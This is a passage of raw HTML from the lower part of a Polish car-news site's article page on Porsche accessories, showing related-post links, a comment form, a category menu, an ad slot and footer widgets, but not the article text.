href="https://www.autotydzien.pl/pielegnacja-meskich-wlosow-jakie-kosmetyki-wybrac-by-kompleksowo-zadbac-o-wlosy-mezczyzn/">Pielęgnacja męskich włosów. Jakie kosmetyki wybrać, by kompleksowo zadbać o włosy mężczyzn?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.autotydzien.pl/wymiana-elementow-ukladu-hamulcowego/">Wymiana elementów układu hamulcowego</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.autotydzien.pl/author/admin/"><img src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/janusz.jpg?fit=96%2C96&ssl=1" width="96" height="96" alt="Redakcja AutoTydzień.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.autotydzien.pl/author/admin/">Redakcja AutoTydzień.pl</a></span></div><div class="td-author-description"><p>Od lat pasjonuje się motoryzacja. Lubuję się w oldschoolowych, klasycznych autach z duszą. Uwielbiam przeprowadzać totalne renowacje samochodów.</p>
</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja AutoTydzień.pl"></span><meta itemprop="datePublished" content="2016-05-27T12:58:56+00:00"><meta itemprop="dateModified" content="2016-05-27T12:58:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.autotydzien.pl/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png"></span><meta itemprop="name" content="AutoTydzien.pl"></span><meta itemprop="headline " content="Nie tylko samochody – akcesoria porsche dla każdego"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/05/porsche.jpg?fit=816%2C250&ssl=1"><meta itemprop="width" content="816"><meta itemprop="height" content="250"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696ba1370c50d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ba1370c50d" ><script>var block_td_uid_3_696ba1370c50d = new tdBlock();
block_td_uid_3_696ba1370c50d.id = "td_uid_3_696ba1370c50d";
block_td_uid_3_696ba1370c50d.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_696ba1370c50d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ba1370c50d_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":266,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696ba1370c50d.td_column_number = "3";
block_td_uid_3_696ba1370c50d.block_type = "td_block_related_posts";
block_td_uid_3_696ba1370c50d.post_count = "3";
block_td_uid_3_696ba1370c50d.found_posts = "95";
block_td_uid_3_696ba1370c50d.header_color = "";
block_td_uid_3_696ba1370c50d.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ba1370c50d.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_3_696ba1370c50d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696ba1370d59c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696ba1370c50d" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_696ba1370d5a4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696ba1370c50d" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_696ba1370c50d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/na-co-zwrocic-uwage-przy-zakupie-przyczepki/" rel="bookmark" title="Na co zwrócić uwagę przy zakupie przyczepki?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Przyczepy samochodowe Kubix" title="Na co zwrócić uwagę przy zakupie przyczepki?"/></a></div>                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/na-co-zwrocic-uwage-przy-zakupie-przyczepki/" rel="bookmark" title="Na co zwrócić uwagę przy zakupie przyczepki?">Na co zwrócić uwagę przy zakupie przyczepki?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/7-prostych-trikow-na-oszczedzanie-paliwa-w-warszawie/" rel="bookmark" title="7 prostych trików na oszczędzanie paliwa w Warszawie"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/pexels-now1993-8766147.jpg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/pexels-now1993-8766147.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/pexels-now1993-8766147.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/pexels-now1993-8766147.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="7 prostych trików na oszczędzanie paliwa w Warszawie" title="7 prostych trików na oszczędzanie paliwa w Warszawie"/></a></div>                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/7-prostych-trikow-na-oszczedzanie-paliwa-w-warszawie/" rel="bookmark" title="7 prostych trików na oszczędzanie paliwa w Warszawie">7 prostych trików na oszczędzanie paliwa w Warszawie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/czy-warto-wybrac-samochod-hybrydowy-charakterystyka-zalety-i-wady/" rel="bookmark" title="Czy warto wybrać samochód hybrydowy? Charakterystyka, zalety i wady"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2023/09/autotydzien.pl-Czy-warto-wybrać-samochód-hybrydowy-Charakterystyka-zalety-i-wady.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2023/09/autotydzien.pl-Czy-warto-wybrać-samochód-hybrydowy-Charakterystyka-zalety-i-wady.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2023/09/autotydzien.pl-Czy-warto-wybrać-samochód-hybrydowy-Charakterystyka-zalety-i-wady.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Czy warto wybrać samochód hybrydowy" title="Czy warto wybrać samochód hybrydowy? Charakterystyka, zalety i wady"/></a></div>                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/czy-warto-wybrac-samochod-hybrydowy-charakterystyka-zalety-i-wady/" rel="bookmark" title="Czy warto wybrać samochód hybrydowy? Charakterystyka, zalety i wady">Czy warto wybrać samochód hybrydowy? Charakterystyka, zalety i wady</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ba1370c50d" data-td_block_id="td_uid_3_696ba1370c50d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ba1370c50d" data-td_block_id="td_uid_3_696ba1370c50d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nie-tylko-samochody-akcesoria-porsche-dla-kazdego/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.autotydzien.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Powiadom mnie o kolejnych komentarzach przez email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Powiadom mnie o nowych wpisach przez email.</label></p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696ba1370ff70_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696ba1370ff70" ><script>var block_td_uid_6_696ba1370ff70 = new tdBlock();
block_td_uid_6_696ba1370ff70.id = "td_uid_6_696ba1370ff70";
block_td_uid_6_696ba1370ff70.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696ba1370ff70_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ba1370ff70_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696ba1370ff70.td_column_number = "1";
block_td_uid_6_696ba1370ff70.block_type = "td_block_7";
block_td_uid_6_696ba1370ff70.post_count = "5";
block_td_uid_6_696ba1370ff70.found_posts = "2442";
block_td_uid_6_696ba1370ff70.header_color = "#";
block_td_uid_6_696ba1370ff70.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ba1370ff70.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_6_696ba1370ff70);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_696ba1370ff70 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/oryginalne-oleje-toyoty-czy-warto-w-nie-inwestowac-jak-wybierac-odpowiednie/" rel="bookmark" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Oryginalne oleje Toyoty" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/oryginalne-oleje-toyoty-czy-warto-w-nie-inwestowac-jak-wybierac-odpowiednie/" rel="bookmark" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?">Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/plyny-i-oleje/" class="td-post-category">Płyny i oleje</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:16:18+00:00" >19 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/od-czego-jest-lacznik-stabilizatora/" rel="bookmark" title="Od czego jest łącznik stabilizatora?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Od czego jest łącznik stabilizatora?" title="Od czego jest łącznik stabilizatora?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/od-czego-jest-lacznik-stabilizatora/" rel="bookmark" title="Od czego jest łącznik stabilizatora?">Od czego jest łącznik stabilizatora?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramy-stabilizatora-zawieszenia/" class="td-post-category">Ramy stabilizatora zawieszenia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T17:26:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/jak-podlaczyc-telefon-do-radia-samochodowego-przez-usb/" rel="bookmark" title="Jak podłączyć telefon do radia samochodowego przez USB?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak podłączyć telefon do radia samochodowego przez USB?" title="Jak podłączyć telefon do radia samochodowego przez USB?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/jak-podlaczyc-telefon-do-radia-samochodowego-przez-usb/" rel="bookmark" title="Jak podłączyć telefon do radia samochodowego przez USB?">Jak podłączyć telefon do radia samochodowego przez USB?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/radioodtwarzacze-samochodowe/" class="td-post-category">Radioodtwarzacze samochodowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T09:25:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/jak-zarejestrowac-motor-bez-umowy-kupna/" rel="bookmark" title="Jak zarejestrować motor bez umowy kupna?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak zarejestrować motor bez umowy kupna?" title="Jak zarejestrować motor bez umowy kupna?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/jak-zarejestrowac-motor-bez-umowy-kupna/" rel="bookmark" title="Jak zarejestrować motor bez umowy kupna?">Jak zarejestrować motor bez umowy kupna?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramki-tablic-motocyklowych/" class="td-post-category">Ramki tablic motocyklowych</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T01:24:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/ile-pali-audi-q5-2-0-tdi-170km/" rel="bookmark" title="Ile pali Audi Q5 2.0 TDI 170km?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile pali Audi Q5 2.0 TDI 170km?" title="Ile pali Audi Q5 2.0 TDI 170km?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/ile-pali-audi-q5-2-0-tdi-170km/" rel="bookmark" title="Ile pali Audi Q5 2.0 TDI 170km?">Ile pali Audi Q5 2.0 TDI 170km?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/samochody/audi/" class="td-post-category">Audi</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T17:23:00+00:00" >24 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.autotydzien.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="8">4&#215;4</option>
	<option class="level-0" value="10">Artykuły sponsorowane</option>
	<option class="level-0" value="18">Audi</option>
	<option class="level-0" value="22">CB Radia</option>
	<option class="level-0" value="14">Chrysler</option>
	<option class="level-0" value="17">Fiat</option>
	<option class="level-0" value="16">Ford</option>
	<option class="level-0" value="19">Infiniti</option>
	<option class="level-0" value="35">Land Rover</option>
	<option class="level-0" value="20">Maserati</option>
	<option class="level-0" value="12">Mechanika</option>
	<option class="level-0" value="47">Motocykle</option>
	<option class="level-0" value="2">Motoryzacja</option>
	<option class="level-0" value="15">Nissan</option>
	<option class="level-0" value="9">Ogumienie</option>
	<option class="level-0" value="7">Opony</option>
	<option class="level-0" value="38">Peugeot</option>
	<option class="level-0" value="5">Płyny i oleje</option>
	<option class="level-0" value="3">Porady</option>
	<option class="level-0" value="13">Przyczepy i naczepy</option>
	<option class="level-0" value="21">Quick detailery samochodowe</option>
	<option class="level-0" value="23">Radia do jachtów i łodzi</option>
	<option class="level-0" value="24">Radia i anteny motocyklowe</option>
	<option class="level-0" value="25">Radioodtwarzacze samochodowe</option>
	<option class="level-0" value="26">RAM</option>
	<option class="level-0" value="27">Ramiona wycieraczek samochodowych</option>
	<option class="level-0" value="28">Ramki do tablic rejestracyjnych</option>
	<option class="level-0" value="29">Ramki tablic motocyklowych</option>
	<option class="level-0" value="30">Rampy samochodowe</option>
	<option class="level-0" value="31">Ramy do quadów</option>
	<option class="level-0" value="33">Ramy i podwozia samochodowe</option>
	<option class="level-0" value="32">Ramy motocyklowe</option>
	<option class="level-0" value="34">Ramy stabilizatora zawieszenia</option>
	<option class="level-0" value="39">Reaktywne podkłady i grunty lakiernicze</option>
	<option class="level-0" value="40">Recyrkulacja spalin EGR</option>
	<option class="level-0" value="42">Reduktory do LPG</option>
	<option class="level-0" value="41">Reduktory skrzyni biegów</option>
	<option class="level-0" value="43">Regały warsztatowe</option>
	<option class="level-0" value="44">Regeneracja gwintów świec</option>
	<option class="level-0" value="1">Samochody</option>
	<option class="level-0" value="36">Skoda</option>
	<option class="level-0" value="37">Toyota</option>
	<option class="level-0" value="4">Zakup auta</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AutoTydzien - Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:297px;height:600px"
     data-ad-client="ca-pub-3624369775460466"
     data-ad-slot="4089976542"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.autotydzien.pl/"><img src="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png" alt="autotydzien.pl" title="autotydzien.pl"/></a></div><div class="footer-text-wrap">Autotydzien.pl to portal poświęcony motoryzacji.</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_696ba13714a4a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696ba13714a4a" ><script>var block_td_uid_8_696ba13714a4a = new tdBlock();
block_td_uid_8_696ba13714a4a.id = "td_uid_8_696ba13714a4a";
block_td_uid_8_696ba13714a4a.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_8_696ba13714a4a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696ba13714a4a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696ba13714a4a.td_column_number = "1";
block_td_uid_8_696ba13714a4a.block_type = "td_block_7";
block_td_uid_8_696ba13714a4a.post_count = "3";
block_td_uid_8_696ba13714a4a.found_posts = "2442";
block_td_uid_8_696ba13714a4a.header_color = "";
block_td_uid_8_696ba13714a4a.ajax_pagination_infinite_stop = "";
block_td_uid_8_696ba13714a4a.max_num_pages = "814";
tdBlocksArray.push(block_td_uid_8_696ba13714a4a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_8_696ba13714a4a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/miernik-grubosci-lakieru/" rel="bookmark" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?zoom=2&resize=100%2C70&ssl=1 200w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Miernik grubości lakieru" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/miernik-grubosci-lakieru/" rel="bookmark" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?">Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/porady/" class="td-post-category">Porady</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-23T16:26:09+00:00" >23 stycznia 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

